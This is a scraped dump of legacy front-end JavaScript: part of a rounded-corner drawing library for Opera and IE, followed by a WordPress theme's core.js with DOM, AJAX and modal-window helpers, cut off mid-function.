	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
					if (req.res.indexOf('{') == 0) Eval('(' + req.res + ')');
					else
					{
						try {Eval(req.res);}catch(e){}
					}
				}
				Eval(req.onComplete, req.res);
				A.req[req.id] = null;
				delete A.req[req.id];
			break;
		}
	}
	req.handleTimeout = function() {
		if (req.xhr.readyState == XMLHttpRequest.DONE) return;
		req.xhr.abort();
		Eval(req.onTimeout);
		A.req[req.id] = null;
		delete A.req[req.id];
	}
	req.process = function() {
		req.xhr.open(req.method, req.url, req.async);
		req.xhr.setRequestHeader('Request', 'ajax');
		if (req.method == 'POST') req.xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		if (req.timeout > 0) setTimeout(req.handleTimeout, req.timeout);
		req.xhr.send(req.data);
	}
	return req;
}

A.cnt = 0;
A.req = {};
A.wnd = {};

A.Send = function(url, data, target, cb) {
	var r = new A();
	if (Is.Obj(r)) {
		r.url = url;
		if (data) {
			r.method = 'POST';
			r.data = Serialize(data);
		}
		if (target) r.target = Is.Str(target) ? $(target) : target;
		if (Is.Obj(cb)) {
			if (Is.Func(cb.onStart)) r.onStart = cb.onStart;
			if (Is.Func(cb.onComplete)) r.onComplete = cb.onComplete;
			if (Is.Func(cb.onTimeout)) {
				r.onTimeout = cb.onTimeout;
				r.timeout = (Is.Num(cb.timeout)) ? cb.timeout : 10000;
			}
		}
		r.process();
	}
	A.req[r.id] = r;
	return r;
}

A.Get = function(url, target, cb) {
	return A.Send(url, null, target, cb);
}

A.Post = function(url, data, cb) {
	return A.Send(url, data, null, cb);
}

A.StartWait = function(id) {
	A.wnd[id] = {};
	A.wnd[id].time = new Date();
	A.wnd[id].back = Opacity.DimScreen('#fff', 0, 99999);
	A.wnd[id].back.style.cursor = 'wait';
}

A.StopWait = function(id) {
	var d = new Date();
	var x = d - A.wnd[id].time;
	if (x < 750) {
		setTimeout(function(){A.StopWait(id);}, 800 - x);
		return;
	}
	A.wnd[id].back.style.cursor = 'default';
	document.body.removeChild(A.wnd[id].back);
	A.wnd[id].back = null;
	A.wnd[id].time = null;
	delete A.wnd[id];
}

var F = {
	Upload: function(frm, cb) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		var id = 'F' + Rnd();
		var d = document.createElement('div');
		d.innerHTML = '<iframe id="' + id + '" name="' + id + '" style="display:none" src="about:blank" onload="F.onLoad(event, this);"></iframe>';
		document.body.appendChild(d);
		if (cb) {
			$(id).onComplete = cb.onComplete;
			Eval(cb.onStart);
		}
		frm.setAttribute('target', id);
		frm.submit();
		return false;
	},
	onLoad: function(ev, f) {
		if (Is.Str(f)) f = $(f);
		if (!f) return;
		var r;
		if (f.contentDocument) r = f.contentDocument;
		else if (f.contentWindow) r = f.contentWindow.document;
		else r = window.frames[f.id].document;
		if (r.location.href == 'about:blank') return;
		Eval(f.onComplete, r);
		f.onload = null;
		//setTimeout(function(){document.body.removeChild(f.parentNode);}, 2000);
	}
}

function W() {
	W.cnt++;
	var w = {};
	w.id = W.cnt;
	w.cont = null;
	w.cont_c = 'w-cont';
	w.head_c = 'w-head';
	w.body_c = 'w-body';
	w.foot_c = 'w-foot';
	w.load_c = 'w-load';
	w.cont_id = w.cont_c + w.id;
	w.body_id = w.body_c + w.id;
	w.close_id = 'w-close' + w.id;
	w.submit_id = 'w-submit' + w.id;
	w.url = '';
	w.title = '';
	w.redir = '';
	w.form = '';
	w.loadTimeout = 5000;
	w.sendTimeout = 15000;
	w.cb = null;
	w.no_fade = null;
	w.no_foot = null;
	w.GetHead = function() {
		return '<div class="' + w.head_c + '" onmousedown="W[' + w.id + '].Drag(event);"><div class="move"></div><a href="javascript:void(0);" onclick="W[' + w.id + '].Close();" class="close">Закрыть</a><h3>' + w.title + '</h3></div>';
	}
	w.GetBody = function(h) {
		return '<div class="' + w.body_c + '" id="' + w.body_id + '" style="height:' + h + 'px;"></div>';
	}
	w.GetFoot = function(sbm_text) {
		if (!sbm_text) var sbm_text = 'Ок';
		var d = '<div class="' + w.foot_c + '">';
		if (w.form) d += w.GetSubmitBtn(sbm_text);
		d += w.GetCloseBtn((w.form ? 'Отмена' : 'Ок'));
		d += '</div>';
		return d;
	}
	w.GetSubmitBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Submit();" id="' + w.submit_id + '" />';
	}
	w.GetCloseBtn = function(text) {
		return '<input type="button" value="' + text + '" onclick="W[' + w.id + '].Close();" id="' + w.close_id + '" />';
	}
	w.Load = function() {
		A.Get(w.url, $(w.body_id), {
			onStart:function() {
				$(w.body_id).className += ' ' + w.load_c;
				A.StartWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.setAttribute('disabled', 'disabled');
				if (w.cb && Is.Func(w.cb.onStart)) w.cb.onStart();
			},
			onComplete:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				var b = $(w.submit_id) || $(w.close_id);
				if (!w.no_foot) b.removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onLoadComplete)) w.cb.onLoadComplete();
			},
			onTimeout:function() {
				$(w.body_id).className = w.body_c;
				A.StopWait(w.id);
				w.onLoadTimeout();
				if (w.cb && Is.Func(w.cb.onTimeout)) w.cb.onTimeout();
			},
			timeout:w.loadTimeout
		});
	}
	w.onLoadTimeout = function() {
		$(w.body_id).innerHTML = '<p>Произошла ошибка при загрузке данных!<br />Для того чтобы попытаться еще раз, нажмите на кнопку "Загрузить", если нет, то закройте это окно.</p><input type="button" value="Загрузить" onclick="W[' + w.id + '].Load();" />';
	}
	w.onSendTimeout = function() {
		var wnd = W.Create('', 'Ошибка', '', '', 400, 80);
		$(wnd.body_id).innerHTML = '<p>Произошла ошибка при отправке данных!</p>';
	}
	w.Close = function() {
		if (!w.no_fade)
		{
			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
